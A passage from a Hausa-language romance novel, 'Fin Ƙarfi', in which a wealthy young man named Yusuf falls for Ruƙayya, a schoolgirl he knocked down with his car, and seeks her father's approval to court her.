sai wani cika yake yana batsewa. Ta so tayi dariya, amma sai ta share.</p><p><br /></p><p>Ya dube ta sannan ya ce, "ni na zo gidanki shi yasa kike min wulaƙanci,ba sai kin ƙara ganina ba a gidan naki sannan zaki min." Ta ce "kar kazo,ai dama ba kiran ka nayi ba. Nima na huta da irin tsurfarka."</p><p><br /></p><p>Ya dube ta, "haka kika ce ko?" Ta ce, "Na faɗa ɗin." Tana dariya, ya wuce abin shi.</p><p><br /></p><p>Tafe yake har ya iso&nbsp; gidan su dake G.R.A Malali, Baba maigadi ya buɗe mishi get ya shiga,Baba maigadi ya ce "sannu Dady." Hannu kawai ya ɗaga mishi. Baba ya tsaya yana kallonshi, tabbas yau Dady yana cikin damuwa, domin da sai ya mishi magana. Ya fita daga mota ya shiga cikin falon su, Momy tana zaune gaban computer tana harkar kasuwancinta,sai ta hangi Dady yayi sama. Ta ɗaga murya "Dady! Dady!! Ya juyo sam ma bai kula da Momy ba, ya dawo da baya ya ce "Momy" ta ce, "Na'am Babanmu mene ne na ganka wani iri?" Ya zauna kan kujera, itama ta sauka daga kan computer don ta ji matsalar ɗanta,ko ɗaya bata son ganinshi cikin damuwa kasancewar shi ɗa guda ɗaya da suka mallaka. Ta dafa kafaɗarshi "Daddyna menene damuwarka?" Ya ɗan turo baki sannan ya ce, "Momy ba Hajja ba ce tace min ɗan fari wawa,to ni wawancin me nake yi?" Momy ta soma dariya. "Ƙyale Hajja, kada ka ƙara kai mata cefane.</p><p><br /></p><p>Ince dai kaci abincin? Ya ce ni ban wani ci ba, yauwa na tuna Momy,yau na kusan kashe miki suruka." Ta dube shi da sauri "wacce suruka kuma? Ya ce mata, "yarinya na buge sai da na kaita asibitin Alba. Kafin na kaita gida sai na fara sonta," Momy ta soma dariya so da gaske koda wasa? Ya ce "kawo hannunki ki ji." Ta kawo hannun ya kara a saitin zuciyarshi, "kin ji yanda take harbawa da ƙarfi?' Momy ta ce,ƙwarai na ji, ya ce duk second ƙara sonta nake yi. Momy sunanta Ruƙayya." Momy ta ce naji daɗi, to ka gaya mata? Ya ce ban sanar da ita ba, abin da in na tuna ya ke mugun faɗar min da gaba kenan, kada ta ce bata sona ya ƙwantar da kanshi a jikinta ya zanyi Momy in ta ce bata sona? Ya zan yi ƙila ma in mutu sonta ya shige min da ƙarfi.</p><p><br /></p><p>Momy ta tsura mishi ido tausayinshi ya kamata,a ranta ta ce, Allah kada kasa ma ɗan nan so mai wahala, cikin ƙarfin hali tasa hannunta a jikinshi tana ɗan jijjiga shi kada ka karaya Daddyna,kai ɗin mai ƙyau ne da ƙyan hali nasan Ruƙayya zata soka. Mai yawa kar ka damu jikina yana bani cewar ita ce matarka wadda zata haifa mana jikoki masu ƙyau.</p><p><br /></p><p>Da sauri ya ɗago yana murmushi.</p><p><br /></p><p>"Na gode Momy, ke uwa ce tagari,da dama in kika hango min abu yana kasancewa. Na gode da kulawarki. Ki taya ni da addu'a." Tayi dariya "zan tayaka, kuma yau da dare ka shirya kaje gurinta dan kasan an ce da zafi-zafi a kan bugi ƙarfe, ya ce shi kenan zan je bari naje ɗaki na na ɗan ƙwanta, Momy ta ce to amma ban da fa tunani, ya ce to.</p><p><br /></p><p>Da kallo ta bishi yana hawa step sai da ya shiga falonshi sannan tayi ajiyar zuciya. "Allah ka taimake ni kada ka daka yaron nan cikin wani hali kasa yarinyar nan ta zama alheri gareshi damu gaba ɗaya."</p><p><br /></p><p>Sun jero tamkar abokai shi da Dad ɗinshi,dukkansu suna sanye da fararen jallabiya da carbi a hannunsu, ya dubi Dad.</p><p><br /></p><p>"Dad please,ka mu yi sauri kasan fa zan fita ne." Dad yayi kamar bai san inda zashi ba, ya ce "ina kuma zaka ne da daren nan Dady?" Dady ya dubi Dad cikin mamaki sannan ya ce yanzun duk surutun da nake maka kama manta, shi yasa nake ce maka Momy tafi damuwa da al'amurana, ya ce,No Dady nima ban manta ba,ina tsokanarka ne. Nasan gidan su Ruƙayya zaka don nuna mata cewa kana sonta,to ka iya hirar soyayya ko na koya maka?" Ya dubi Dad yana dariya, "Dad ba zai gagara ba tunda ni ɗin ɗan soyayya ne. Momy ta bani labarin irin soyayyar da ku kayi." Dad shima cikin dariya yake cewa, "Ok,my son ina maka fatan sa'a."</p><p><br /></p><p>Sun shiga falo da sallama Momy tuni ta shirya abinci a dinning table,Dad ya nufi gurinta yayin da Dady ya yi saman shi, cikin Jen's da T.shirt ya fito ya yi ƙyau sosai sai ƙamshi yake yi. Ya nufi gurinsu Momy suna cin abinci suna hira, suka dube shi Dad ya soma magana.</p><p><br /></p><p>"Kayi ƙyau my son,sai ka dawo ina maka fatan sa'a."</p><p><br /></p><p>Dady cikin jin daɗi yake cewa "Saura Momy." Momy ta ce, "koma samanka ka canza kaya kaftani zaka sa gami da hula, ba tare da ya ce komai ba, ya nufi sama cikin shadda galila ya fito blue,sai maiƙo take hula ƙube mai bluen zare, ya iso gurinsu, Momy ta soma dariya kayi ƙyau sosai Daddyna sai ka dawo.</p><p><br /></p><p>Kiss Dad ya mishi a hannu, sannan ya ce, "sai ka dawo." Suka rakashi da ido har ya kai bakin ƙafo, sannan ya juyo ya ɗaga musu hannu suma suka ɗaga mishi a tare.</p><p><br /></p><p>Yayi fakin a daidai lungun su Ruƙayya,a hankali ya taka har bakin ɗan shagon nan suka gaisa da mutanan da ke gaban shagon a zaune. Sannan ya shiga lungun, wani yaro ya fito daga ɗayan gidan.</p><p><br /></p><p>"Kai Boy,zo Nan mana." Yaron ya iso da sauri "Gani." Ya ce, "shiga nan gidan kace ana kiran Ruƙayya." Yaron ya ƙara duban shi ya ce, to.</p><p><br /></p><p>Ya dube ta "Pretty kin san abin da ya kawo ni?" Ta ce a'a" cikin faɗuwar gaba, ya ce,bana son jama kaina aji ina sonki ne Pretty,kuma da aure." Da sauri ta dube shi cikin tsoro don bata taɓa jin kalmar ba. Kai hasali ma bata taɓa saurayi ba,kai a ganin ta ma bata wuce ƴar aiken kiran ƴammata ba. Ganin yanda ta tsura mishi ido, sai fargaba da tsoro ya kama shi.</p><p><br /></p><p>"Please Ruƙy,kar ki ce min baƙya sona. Momy ta ce zaki soni" tsura mishi ido ta ci gaba da yi tana mamakin shi gashi ƙyakkyawa kuma da alama suna da kuɗi, Ta ce "to ka bari na faɗa a gida,in sun yarda shi kenan."</p><p><br /></p><p>"No ni dai ki sanar dani in kina sona don Allah."</p><p><br /></p><p>Ta rufe fuska ta ce, to na yarda, da sauri ya ce kina sona? Ta ɗaga kai alamar "eh" ya ce "Oh Allah na gode Pretty to yanzu sai ki bani labarin ki in baki nawa. Ta dube shi kamar ya ya kenan fa? Ya ce to bari kiji nawa sai ki bani naki.</p><p><br /></p><p>"Sunana Yusuf Al-Mansur,mahaifina Bakatsine ne,mahaifiyata Fulanin Yola ne,tana da ƙyau sun haɗu da mahaifina ne a jami'ar Bayero dake Kano. Soyayya mai tsanani suka yi kafin suyi aure. Bayan auransu, suka shiga amfani da ƙwayoyin hana haihuwa don suyi karatu. Daga baya mahaifina ya koma makarantar Police,ya taka matsayi kala-kala har zuwa ƙwamishinan ƴan sanda ya samu matsayin Gwamnan jihar Katsina sannan ne aka samu ciki na,koda tazo haihuwa sai dai aka yi aiki aka cironi. Likita ya ce masu Momy ba zata sake haihuwa ba saboda ƙwayoyin hana haihuwa da ta rinƙa sha, ƙwayoyin sun ɓata mata mahaifa. Dalilin haka yasa ta damuwa tare da yin nadamar shan ƙwayoyin hana ɗaukar cikin, don haka sai ta maida kai don rainona gami da min tarbiyya. Shi ko Dad ko a jikinshi,dama shi ɗan boko ne komai nashi cikin nasaranci yake yinshi,don haka bai damu ba sam shi bai ga dalilin tada hankali ba.</p><p><br /></p><p>Yusuf suka sa min sunan Kakana,mahaifin Dad, don haka sai suke kirana Dady. Ko sanda ina primary Dad ya sauka a cikin muƙaman da ya taka har da IG na Nigeria gaba ɗaya, yanzun ya sauka sai dai yana kasuwanci da kamfanoni da gidajen mai a Abuja, na yi primary da Secondary a spen na yi Digree na ɗaya da na biyu fannin kasuwanci, yanzun na gama ina jiran kamfanina da Dad yake gina min nan ba da jimawa ba,zaki san Momy na da Dad ɗina da yayanshi suna Katsina.</p><p><br /></p><p>Alhaji Musa Yusuf,sunan wan Dad ɗin ƴaƴanshi uku Maryam tana aure a Abuja sai Ahmad yana aiki a NNPC nan Kaduna, sai Yusra tana karatu a Malesia." Ya dube ta na gama nawa sauran ke.</p><p><br /></p><p>*FIN ƘARFI BOOK 1*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 2</p><p><br /></p><p>*Wannan littafin na kuɗi ne &#8358;600 idan kina buƙata kiyi magana ta wannan number 08140004302 ko wannan 09068032427 idan baki shirya ba ki bari sai kin shirya don Allah👏🏻*</p><p><br /></p><p>Ta dube shi, sannan ta ce&nbsp; "Ni saɓanin kai ne don mu talakawa ne,mahaifina Malam Sani da Ummarmu Maimuna,auran zumunci ne,suma Fulanin Katsina ne,zama ne ya kawo su Kaduna. Affa muke kiranshi sana'ar koli yake yi, ya katse ta "menene kuma koli?" Ta ce "Saida su kanwa,citta allura da dai sauransu. Mu shida ya haifa,dukkanmu mata ne. Yaya Sadiya ita ce babba ta na aure a nan Kabala da yaranta biyar sai Yaya Suwaiba itama tana aure a Tudun Wada,sai Yaya Amina watan ta shida da aure tana nan bayanmu. Yaya Fati tana makarantar ƙwana a Soba S.S3 Yaya Murja W.T.C S.S.1 sai ni Ruƙayya ina J.S.3 kuma nice Auta. Affanmu talaka ne amma yana da wadatar zuci ya ɗau nauyin karatunmu da dukkan ɗawainiyarmu. A Islamiyya ina ajin sauka,kaifa? Ya ce ni na sauka tun muna Abuja. A ƙasar Spen Momy ta samo min Malamin da ya ci gaba da koyar dani.</p><p><br /></p><p>Shi yasa ina son Momy sosai,tana kula da bani tarbiyya mai ƙyau. Har na bar cikin Turawa ban taɓa aikata wata alfasha ba, duk da irin yanda ƴaƴan Turawa suka dinga maƙale min. Ban taɓa soyayya ba,hasalima tsoron mata nake yi,basa burgeni sam, sai yau Allah ya haɗa ni dake. "Yauwa shekarunki nawa nema na ji J.S ma kike?"</p><p><br /></p><p>Ta ce, "Sha shida." Ya ce,"tabɗi! Ni kam na nunkaki, ta dube shi 32? Ya ce May ɗin nan da zamu shiga zan yi 30 years," ta ce saura biyu ka nunkani ɗin. Suka yi dariya a ranta tana raya dama tafi son ta auri wanda ya fita sosai don tayi shagwaɓar ta son rai. Yaya Murja ta shigo lungun ta dawo daga gidan su Yaya Sadiya, cikin mamaki take duban Ruƙayya, Ruƙayya ta dube ta "Yaya Murja shi ne fa wanda ya ɗan tureni ɗazun yazo duba ni ne." Murmushi Yaya Murja ta yi, sannan ta dube shi da sauri ya ce "Yaya Murja ina wuni ina gajiya? Cikin dariya yaya Murja ta amsa, sannan ta wuce.</p><p><br /></p><p>Ya ce, "Pretty me yasa ba kice mata ni mijinki ba ne?" Ta ɗan yi murmushi sannan ta ce ai zata sani wata rana."</p><p><br /></p><p>Sun ɗan jima suna hira, sannan ya miƙe ya ciro sababbin rafar ƴan naira hamsin.</p><p><br /></p><p>"Ga wannan, gobe nazo na kai ki makaranta?" Ta ce, "ka bar shi kawai na gode. Sannan kada kazo in Affa yasan haka zai hana ka zuwa gurina musamman ni da ba a barina fita. Sai nayi ma Yaya Murja magana yanda ta ce sai na sanar da kai," ya ce to in zo yaushe? Gaskiya ba zan iya daɗewa ban ganki ba,ta tsura mishi ido "to yanzun yaya za'ayi?" Ya ce "mu shiga gidan in gaya musu da kaina."</p><p><br /></p><p>Ta ce, "A'a,ba zaka ji kunya ba?" Ya ce "wace kunya,kinsan iyayena tamkar abokaina na maida su,sun jani jikinsu sosai duk matsala ta su nake tunkara su bani shawara tare da yi min addu'a sai kiga komai ya zama daidai." Ta ce,kasan mu fulani kar a ga cewa ka yi rashin kunya, kada ka damu. Ya ce to zaki sha mamakin yadda zamu saba da Affa. Kafin na zo nan ko har kayan da zan sa Momy na ta zaɓa min,mu rayuwar gidan mu mai sauƙi muke yi, ina da abokai amma na fiyin shawara da iyayena. Ya ce ta riƙe kuɗin, ta ce a'a ka barsu ta ce sai da safe ta juya ta nufi gida. Sai da taje zata shiga sai ta juyo tana mishi bye-bye,ta shige.</p><p><br /></p><p>Ya dubi kuɗin tun da rana ya amsa gurin Dad amma ba zai koma da su ba gaskiya,don haka sai ya isa ƙofar gidan yayi sallama. Yaya Murja dake yin wanke-wanke ta amsa, sannan ta ce wanene? Ya ce nine. Ta leƙo ya miƙa mata cikin leda yasa su ga maganin Ruƙayya, ya juya ya tafi."</p><p><br /></p><p>Da gudu ya shiga cikin falon suna zaune suna kallon labaran ƙarfe tara ya shiga tsakiyarsu ya zauna, suka dube shi suna murmushi. Dad ya ce "an ci nasara ko?" An ci nasara Dad,ta ce tana sona kuma zata aure ni." Momy ta ce "Alhamdulillahi, sai kaima Allah godiya, kuma ka rage rawar jiki ka ji ko?" Ya ce "To Momy." Ya tashi ya nufi ɗakinshi.</p><p><br /></p><p>Yaya Murja ta yi sallama ta shiga ɗakin Umma,Ruƙayya tana zaune kan tabarma yayin da Umma take zaune bakin gado. Yaya Murja ta dubi Ruƙayya ta ce "lallai Ruƙayya,waton ma ina miki wanke-wanke maimakon da ki ka dawo daga taɗin kizo kiyi ɗaurayar ƙwanukan, sai ki ka share ni ko?"&nbsp;</p><p><br /></p><p>Ruƙayya ta dubi Yaya Murja da sauri "Kai yaya Murja! Ba fa taɗi naje ba, gaishe ni fa yazo, kada ki sa Affa ya ji ya ɗauka da gaske ne ya yi min faɗa." Cikin dariya Yaya Murja ta ce, "To ga maganinki."</p><p><br /></p><p>"Wanne magani kuma?"</p><p><br /></p><p>"Oho! Yayi sallama ne ya miƙo min wai ya manta bai baki ba."</p><p><br /></p><p>Ta amsa ta buɗe,sai ga kuɗi, ta saki ledar kamar taga abin tsoro "Me yasa ki ka amso Yaya Murja?"</p><p><br /></p><p>Itama Yaya Murja cikin tsoro ta ce, "menene?" Ta ɗaga ta zazzaga sai ga kuɗi sun zubo, Umma ta ce, "Wannan fa?" Kafin Murja da Ruƙayya suyi magana,Affa yayi sallama ya shigo. Ya dube su ya dubi kuɗin sannan ya zauna kan kujerar da ta zama ƙwara ɗaya jal a ɗakin,tuni cikin Ruƙayya ya ɗuri ruwa, jin ɗakin ya yi tsit sai ta saci kallon Affa da Umma duk ita suke yi wa kallon tuhuma. Yaya Murja ta ja hannunta suka zauna, jikinta sai rawa yake yi,don ta tsani faɗa bare duka,Affa ya ce "wannan kuɗin fa?" Ruƙayya ta dubi Affa sannan ta dubi Yaya Murja. Affa ya ce "Ban tambayi Murja ba ke na tambaya,duban me kike mata?" Ruƙayya ta ce "in am dama nace ne.....am wanda ɗin nan ne..... Umma ta katse ta da faɗin "kima mutane magana sak bama son in ina,kin ji ko? Sannan ta ce, "wanda ya zo duba ni ne ya bani na ƙi amsa, shi ne yaba Yaya Murja wai ya ce ta bani." Affa ya ce "To shikenan,an gode amma ke Ummansu ki adana." Sannan ya dubi Ruƙayya ya ce, "amma kin daɗe gurin gaisuwar nan, da yazo miki kodai da wani abin?" Ruƙayya ta yi saurin cewa "Ba komai Affa,labarin makaranta muke yi." Ya ce "shi kenan kuje."</p><p><br /></p><p>Bayan sun kammala wanke-wanke sai suka shiga ɗakinsu.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; ***&nbsp; ***</p><p><br /></p><p>Dare ya yi nisa,gari ya yi tsit, ba motsin komai sai ikon Allah.</p><p><br /></p><p>Yaya Murja tana ta barcinta har da minshari,yayin da ita kuma Ruƙayya barcin ya ƙaurace ma idanunta. Zuciyarta tana ruwaito mata abin da ya faru tun safiya, har zuwa lokacin da Yusuf Al-Mansur (wato Dady) ya kawo mata ziyara.</p><p><br /></p><p>Ita kanta sukuku ta yini ta rasa dalili ta kasa mance kamanni gami da daddaɗar muryarshi, hatta da ƙamshin turaren shi gizo ya dinga mata. A wannan yini sai ta ji kamar ga ƙamshin sannan ta na jin hirarsu ta daran ta mata daɗi musamman in ta tuna da yanda ya nuna tsananin sonshi gareta, ta kuma juyawa tare da faɗin "Allah kasa Affa da Umma su so shi, Allah kasa mijina ne." Ƙwana tayi juyi da tunani.</p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; ***&nbsp; ***</p><p><br /></p><p>Misalin ƙarfe baƙwai da rabi, Yaya Murja da Ruƙayya sun jera don tafiya makaranta. Suna tsaye a Bus stop, inda Bus suke zuwa suna ɗaukansu, suna kai su makarantarsu kan kuɗi naira ashirin.</p><p><br /></p><p>Bus biyu suka iso lokaci ɗaya ƴan S.S suka shiga ɗayar har da Yaya Murja, ta ce "Ruƙayya kije waccen Bus ɗin." Ruƙayya ta ce, "To,ai tama cika ku je kawai wata zata zo,ai muna da yawa."</p><p><br /></p><p>Tashin motocin nan ba da jimawa ba, su Ruƙayya suna tsaye da wasu ƴan ajinsu, suna ƴar hira. Wata jar mota ƴar mitsitsiya ta tsaya a gabansu, duk suka dubi motar kai har sauran ƴan matan da suke tsaye don jiran mota sai da suka tsurama motar nan ido,don ganin wanda zaya fito. Gaban Ruƙayya ya yi mugun faɗuwa ganin Dady ya fito daga motar.</p><p><br /></p><p>Cikin murmushi ya nufo su Ruƙayya, sanye yake da Blue jeans da farar riga mai dogon hannu, wanda rigar ta ɗan matseshi shine yasa ƙyawun halittar jikinsa ta ƙara fitowa, fuskarshi fes,siririn gashin da ya tara daga haɓarshi har ya zagaye bakinshi ya zarce zuwa gefe da gefen fuskarshi ne ya ƙara fito da ƙyaunshi, hatta gashin idonshi shar suke tamkar ya taje su ne, idanuwanshi masu tsananin haske, tamkar ba namiji ba. Ya zuba su kan Ruƙayya da ita ma take kallonshi,sam gani yake yi kamar ba kowa sai su biyu,yayin da matan dake gurin suka shiga tunanin wurin wacce yazo. Daf, da ita ya tsaya, sannan ya ce, "Pretty na zaci fa ba zan same ki ba." Ta ce, "ina kai zakaje da sassafen nan?" Ya ce "Nazo ne in kai ki makaranta." Ya juya "Zo muje." Ta ɗan tsaya,tsoron bin shin take yi dan kar ƴan makarantarsu suyi mata wata fassara, ya juya ya ganta a tsaye, ya kai hannu ya amshi jakarta.</p><p><br /></p><p>"Zo muje,don kada kije a late." Ya nufi motar, ta dubi sauran ƙawayenta "Na'ima kuzo muje." Suka nufi motar wasu na mamakin a ina Ruƙayya ta san wannan? Masu gajen haƙuri ma sai da suka tambayeta wanene wannan? Ba ta ce komai ba, har suka isa gurin motar.</p><p><br /></p><p>Kujera ya ɗaga ma sauran suka shiga, sannan ita kuma ta shiga gaba, sun soma tafiya sannan kanta a sunkuye ta ce "Ina ƙwana?" Ya ce, "Lafiya Pretty,kin tashi lafiya dai ko?" Ta ce "lafiya." Yayi murmushi sannan yayi ƙasa da murya "ko ƴan uwanki ne waɗannan?" Ta ce, "Eh" ya dube su ta madubi, sannan ya dube ta "Duk kin fi su ƙyau." Ta dube shi tana ƴar dariya,nasan kana tsokana ta ne kawai."</p><p><br /></p><p>Ya ce, "Ba maganar tsokana Pretty,ni ƙyau kike min ba kamar ki."</p><p><br /></p><p>Daidai nan suka iso makarantarsu W.T.C. Ya riƙo jakarta sannan ya ɗaga ma sauran kujera suka fita,tana tsaye shima ya fito yana dubanta, sai yaga kayan makarantar sun yi mata ƙyau, duk da cewar sun koɗe amma a goge suke, ya mata murmushi "Zan dawo in ɗauke ki." Ta girgiza kai cikin tsoro "Dady kada ka dawo, Allah in Affa ya ji zaya yi min faɗa, sannan zai hana."</p><p><br /></p><p>Yayi shiru can an jima sai ya ce, "Yanzun ina Affa yana gida ko ya fita ne?"</p><p><br /></p><p>"Sanda muka fito yana nan, amma yanzun nasan ya fita."</p><p><br /></p><p>"Shikenan, yanzu sai da dare kenan?"</p><p><br /></p><p>Ta dubi idonshi, ta ce "kada ka zo fa," ya ce saboda me? Kasan fa ba'a barina fita shi ne dalili, ya ce ni dai zan zo ki tafi. Ta amshi jakar sannan ta tafi yana tsaye yana dubanta har ta kai bakin gate. Ganin yanda prefect suka tare ta yasan dukanta zasu yi,don haka sai ya isa gurinsu, ya dubi ƴanmatan ya ce "kuyi haƙuri don Allah,ni na tsaida ita." Suka dube shi da niyyar yi mishi rashin kunya, sai suka ga yayi musu ƙwarjini, duk da haka sai da ɗayar ta ce, ta tsaya taɗi ne shi yasa zamu dake ta, ya miƙa hannu to ku dake ni, shiga Pretty,Ruƙayya ta ce bari kawai Dady ni su dake ni, ƴanmatan suka ce wuce ki shiga kaima mun yafe.</p><p><br /></p><p>Gidan Hajja ya nufa sam yama manta cewa sun yi faɗa. Ya shiga falon, Saude ce a ciki tana shara, ya zauna kan kujera yana faɗin "Saude ina wannan ragwargwajajjiyar tsohuwar ne?" Kafin tayi magana sai ga Hajja ta fito daga ɗakin barcinta, ta dube shi da son ta bashi haushi ta ce, "kai amma wannan da rashin zuciya yake, ina ce jiya mun yi faɗa da kai? Ni da kai mun yi hannun riga." Sannan ne ya tuno jiya fa sun yi faɗa da Hajja, amma sai ya share ya dube ta ya ce, "Allah ni kin gama na manta,matsalarki kenan kishi don kin ji na ce zan ƙara aure shiyasa kika tsokane ni faɗa don na fasa, to ba zan fasa ba,je ki kawo min Break." Ta ce "kai dai kawai ka wayance ne don kada na hana ka abinci na."</p><p><br /></p><p>Yana cin funkasu suna hira, ta ce "In ce Hausi kuke ce mata ko me? Ƴar wurin abokin Baban naka ita ce ku ka daidaita ko?"</p><p><br /></p><p>Ya dube ta. "Hafsi kike nufi?" Ta ce, "ita." Ya ce, "Ina,nifa wannan ba wani sonta nake yi ba,dama ita ce take haukan ta, da nace ma Dad bana sonta Momy ta ce su bar ni." Hajja ta ce "Yarinyar kirki ta taɓa zuwa nan ta gaishe ni har da ƴan kuɗi ta bani." Ya dubi Hajja yana dariya, ya ce "Ok,kirkin kenan ta baki kuɗi ko? To ni dai bana sonta."</p><p><br /></p><p>Hajja ta ce, "kar ka sota ina ruwana, na maka sha'awarta ne." Ya ce "To ki daina, zan kawo miki Ruƙayya sai tafi baki sha'awa." Ta ce, "To Allah yasa ƴar gidan masu mutunci ce." Ya ce, "insha Allahu sai kin yi farin ciki." Ta ce, "To Allah yasa haka" ya ce "Amin." Suka ci gaba da hira yana mata bayanin yanda yake son pretty ɗinsa. Hajja ta dube shi sannan ta ce "Yau kun ji zancan banza da sunanta Ruƙayya yanzu naji kuma kana kiranta da suna irin na Kirista,kiristi ka ce kai ko wa?" Dady ya shiga tuntsura dariya har yana ƙwanciya ta ɗaga carbi ni fice min mai abin haushi,me ake kuma da wata kiristi ." Ya miƙe cikin dariya,yana laluban key ɗin motarshi, ta zuga mishi carbi "Ka fice min nace shi kuma uban naka in yazo sai na gamu dashi,zan ji in shine ya ɗaure maka gindin ka auri Kirista."</p><p><br /></p><p>Dady ya lalubi key ɗin motarshi ya wuce yana dariya.</p><p><br /></p><p>A mota ya kai hannu yana shafa gefen wuyanshi inda Hajja ta same shi da carbi, ya ce "kai tsohuwar nan fa ta sameni da ƙyau,ji nan sai zafi yake min."</p><p><br /></p><p>Har ya kai gida dariya abin yake bashi. Dad da Momy sun jero Dad ya buɗe ƙofar mota zai shiga sai suka hango ɗan nasu,don haka sai suka zuba ma motarshi ido,kusa da su yayi parking da dariya ya fito ya nufo su, Momy ta dubi Dad, Son ɗinka yau fa na ganshi cikin farin ciki." Dad ma cikin dariya ya ce, "Ƙwarai." Daidai lokacin ya iso. Dad ya dube shi, "Son yaya dai?" Cikin dariya ya ce, "Hajja ce ta bani dariya, ya faɗa musu yanda suka yi da Hajja,suma dariya suka yi. Dad ya fita su kuma suka koma cikin gidan.</p><p><br /></p><p>Dady ya dubi agogon dake manne a cikin ɗakin barcinshi, to 5. Yayi ɗan tsaki, "biyar ɗin ta ƙi tayi." Ya raya a ranshi, don haka sai ya janyo durowar gefen gadonshi rafar kuɗi biyu ya ɗauka ƴan hamsin-hamsin, ya saka a aljihunshi ya isa gaban madubin dake manne a bangon ɗakin ya dubi kanshi,yayi ƙyau cikin fari tas ɗin boyil mai tsadar gaske, ɗinkin 3ƙwata ne ya ɗauki turaren for ever ya fesa, sannan yasa hula saƙar Dubai, ya ɗora.</p><p><br /></p><p>A kitchen ya samu Momy, sai na dawo, ta dube shi,kai amma kayi ƙyau, sai ina? Cikin murmushi ya ce, Kabala zan je, ta ce sai ka dawo ka gaida Hajja da ƴata Ruƙayya, cikin jin daɗi ya ce, to.</p><p><br /></p><p>Daidai lungun su Ruƙayya yayi parking bayan ya gaisa da masu shagon nan sannan ya shiga cikin lungun.</p><p><br /></p><p>Sallama ya yi a ƙofar gidan su Ruƙayya don bai samu yaron da zaya aika ba,dama ya zo ne ya gaida Umma in son samu ne yaga Affa,cikin sa'a Affa ya amsa can bayan ƴan mintuna Affa ya fito, kallon Dady yake yi don shi dai bai san shi ba. Hannu Affa ya miƙa ma Dady amma sai Dady ya noƙe gami da tsugunnawa har ƙasa ya gaishe shi. Hakan ne yasa Affa ya ji yaron ya birge shi.</p><p><br /></p><p>Cikin sakin fuska Affa ya dube shi "Samari daga ina?" Dady ya kuma sunkuyar da kai, sannan ya ce, "Affa ni dai sunana Yusuf, kuma ni ne wanda na buge Ruƙayya, na zo ne gurinka." Affa ya ce, to shigo ciki Yusufu." Umma tana shara suka shiga har ƙasa Dady ya durƙusa ya gaida Umma, sannan Affa ya ce Bismillah,Yusufu Dady ya shiga ɗakin Affa da sallama, ba komai a ɗakin sai katifa irin ta rimi ɗin nan sai wani ɗan teburi mai ɗauke da litattafai na addini sai ƴan kayan shi dake rataye jikin ƙusa,ƴar tabarma da ke shimfiɗe a gefe nan Affa yayi ma Dady umarni ya zauna, sai dai duk da haka ɗakin ya burge Dady kasancewar shi tsaf ga ƙamshin turaren wuta.</p><p><br /></p><p>Bayan Dady ya zauna, sannan ya dubi Affa ya ce, "ya kasuwa da sauran hidimomi?" Affa ya ce, "Alhamdulillahi Yusufu." Dady ya sunkuyar da kai,yana son yayi magana amma yana jin kunya, Affa ya kula da haka, shi yasa ya ce kada ka damu Yusufu,sanar da ni abin da yake tafe da kai." Dady ya yi ƙarfin hali sannan ya ce, "Kamar yarda nace maka,ni dai na ture Ruƙayya akan titin Indifendence, to Allah da ikon sa sai kuma ya......" Dady ya kasa ƙarasa maganar,yayi shiru yana ƴan soshe-soshen kai.</p><p><br /></p><p>Affa yayi murmushi sannan ya ce, "Kada ka damu, ina sauraronka." Dady ya ci gaba da cewa, "Sonta nake Affa, to da na mata bayani sai ta ce ita tana jin tsoron kada ka ji labarin zakayi mata faɗa, sannan aƙwai yayunta guda biyu ba ai musu aure ba shi ne na yanke hukuncin in same ka inji ko zan iya ci gaba da nemanta?"</p><p><br /></p><p>Affa ya dubi Dady da ido sosai, ya tsura ma Dadyn, tamkar mai wani nazari akan shi, shi ko Dady kai ya sunkuyar cike da fargaba da tsoron kada Affa ya ce ba zai ba shi ita ba.</p><p><br /></p><p>Gyaran murya Affa yayi sannan ya ce, "yau kawai na soma ganinka amma zuciyata ta soka, ba dan kuɗin ka ba,ba kuma don ƙyau ko iya adonka ba Yusufa,sai don abu uku da na kula ka mallaka wanda zan so ace ɗan dana haifa ne ya mallaka, sai dai ni Allah bai bani ɗa namiji ba, to zanyi murna da samun suruki mai wannan hali. Na farko kana da tarbiyya na biyu kana da ilimi da hankali sannan naga wata alama a goshinka wadda ta nuna min cewa kai ɗin mai yawan ibada ne, ba kowa ke da wannan alamar ba, sai mai yawan sujjada, waɗannan halayen su ne suka ja ni naji ina ma ace kai ɗin ɗana ne. In ba matsala Yusufa zan so in san asalinku daga bakinka,don na yarda kai ba zaka min ƙarya na, domin yanayinka bai nuna kai ɗin maƙaryaci ba ne. Daddy ya ji daɗin yadda Affa ya yabe shi, shima sai ya ji son Affa gami da tausayin shi na rashin ɗa namiji, ya ɗaga ido ya dubi Affa sannan ya ce, Affa mahaifina Bakatsine ne, haifaffen garin kurfi,su biyu ne gurin mahaifiyarsu Hajja, ta na nan Kabala,haihuwarta goma amma sauran duk sun rasu sai su biyu,mahaifina da Yayanshi dake can Katsina.&nbsp;</p><p><br /></p><p>A da mahaifina ma'aikacin gwamnati ne, amma yanzun yayi ritaya kasuwanci yake yi,ni kaɗai suka haifa. Bayan na gama karatuna yanzun ina jiran a kammala min gurin sana'ata da mahaifina yake gina mini (ko saboda me Dady bai faɗi cewa Babanshi tsohon ɗan sanda ba ne, kuma yayi gwamna? Oho).</p><p><br /></p><p>Affa ya dube shi "Yusufa." Dady ya amsa, na'am, Affa ya ce, na taɓa rantsuwa da akan ba zan taɓa bari ɗan masu hannu da shuni ya auri ƴata ba, saboda wasu dalilai nawa, sai gashi Allah ya sa min sonka tamkar ɗana. Zan iya yarje ma auran Ruƙayya in har tana sonka, zan yi azumi uku na rantsuwar da nayi a baya, na amince kaje ka nemi so ga Ruƙayya ni kuma zan cigaba da bincike ga mahaifanka."</p><p><br /></p><p>Dady ya ji daɗi,don yasan mahaifinshi mutumin kirki ne, jama'a suna yaba halayenshi, musamman jama'arsu ta Katsina,kusan duk wani matashin da ya taso a Kurfi sai mishi sanadin samun aiki, Sojoji ne,Ƴansanda ne da dai sauran masu kaki. Hakan nan sanda yayi gwamna a Katsina ƴan Katsina sun ji daɗin shi, har sanda ya riƙe I.G wato Isfekto Janar na Ƴansanda ya bautawa jama'a tare da taimako, shi dai ba zai baka kuɗi ba, sai dai yayi maka 